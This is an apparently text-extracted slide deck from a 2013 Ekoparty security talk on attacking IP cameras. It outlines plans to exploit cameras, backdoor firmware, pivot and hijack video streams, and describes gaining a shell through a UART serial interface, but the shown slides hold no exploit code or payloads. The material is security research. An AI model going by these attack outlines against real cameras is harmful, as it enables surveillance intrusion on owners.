## CORE SECURITY

Do you know who's watching you?: An in-depth examination of IP cameras attack surface

Francisco Falcon – Nahuel Riva

Ekoparty 2013 edition



## Agenda



## Agenda

- Who are we?
- Motivations
- Related work
- General info about IP Cams
- Things we are going to see during this presentation
- How to get a serial console
- Case studies
  - MayGion IP Cameras
  - Foscam clones IP Cameras
  - D-Link DCS IP Cameras
  - Zavio IP Cameras
  - TP-LINK IP Cameras

## Agenda

- How to build your own firmware
- Post-Exploitation
  - Backdooring the web server
  - Gathering information from the camera
  - Basic Network discovery
  - Pivoting
- Video stream hijacking
- Conclusion
- Future work
- Acknowledgments & Greetings
- Contact
- Questions



- We are exploit writers in the Exploit Writers Team of Core Security.
- We have discovered vulnerabilities in software of some major companies (CA, Adobe, HP, Novell, Oracle, IBM, Google).
- We like low-level stuff, like doing kernel exploitation, assembly programming, breaking software protections, etc.
- This is our second talk in a conference!
- We are from small towns in Argentina.



#### Nahuel is from the World 's Capital City of Asado!









## **Motivations**



## Motivations

# • Tell the story ... A R



## Goals



## Goals

- Understand how IP cameras work
- Find bugs ... exploit them to get access
- Use the camera as an attacking device
- Modify the video stream
- Backdoor the firmware





## Related work



## **Related work**

 Martin Trigaux - <u>Privacy concerns with everyday Technologies -</u> <u>Case study of Android phones and wireless cameras</u>

 Console Cowboys - <u>Trendnet Cameras - I always feel like</u> <u>somebody's watching me</u>

 Jason Ostrom, Arjun Sambamoorthy - <u>Advancing Video</u> <u>Application Attacks with Video Interception, Recording, and</u> <u>Replay</u> (Defcon 17)



## **Related work**

 Roberto Paleari - <u>Multiple vulnerabilities in several IP camera</u> <u>products</u>

• Ben Schmidt - Exploiting an IP Camera Control Protocol





From Wikipedia: http://en.wikipedia.org/wiki/IP camera

- IP Camera: Internet Protocol Camera
- Digital video camera commonly employed for surveillance
- Send and receive data via a computer network and the Internet
- Two types:
  - Centralized IP cameras: require a central Network Video Recorder (NVR) to handle the recording, video and alarm management.
  - Decentralized IP cameras: doesn't require a NVR. Have built-in functionality to store data directly to digital storage media.



#### Common features:

- PTZ
- Motion detection
- Night vision
- Alarms via e-mail, FTP, Messenger ...
- Two-way audio (microphone and speaker)
- Alarm connector
- Wi-Fi connection
- Ethernet connection
- Dynamic DNS support



Common running services:

- Web server
- RTSP server
- UPnP

Telnet server: in some models, but not running by default.



- Firmware is divided in two parts:
  - System firmware
    - Kernel image
    - Filesystem image
  - Web UI
    - HTML, JS, CSS, JPG, etc.



### Things we are going to see during this presentation



## Things we are going to see during this presentation

- How cameras work
- How to get a serial console through a physical interface
- How to get administrative access to the camera exploiting vulns
- How to persist once you have access
- How to build your own programs for the camera
- Post-exploitation: what other information can be retrieved
- Using the camera as a pivot to attack other machines
- How to modify the live video stream
- How to find IP cameras on the Internet





- At the very beginning we wanted a console to examine the filesystem, view programs output and execute stuff
- So, we opened the camera and identified an UART interface
- Using a USB to UART converter or a Bus Pirate we gained shell access







3+







• Having access to a serial console is useful if you bricked the camera and need to re-flash it (as we did it many times ③)

W90N745 Boot Loader [ Version 1.1 \$Revision: 1 \$ ] Rebuilt on Jun 19 2006 Memory Size is 0x800000 Bytes, Flash Size is 0x400000 Bytes Board designed by Winbond Hardware support provided at Winbond Copyright (c) Winbond Limited 2001 - 2006. All rights reserved. Boot Loader Configuration: : 00:0D:C5:D0:47:EF MAC Address IP Address : 0.0.0.0 DHCP Client : Enabled CACHE : Enabled

CORE SECURITY



- Model No.: IP-601
- MIPS 32-bit Processor (Little Endian)
- 16 MB RAM
- Linux kernel 2.6.21
- uClibc 0.9.28
- BusyBox 1.12.1



- Monolithic custom web server (web server, ftp server, msn client, etc.)
- Writeable & persistent filesystem







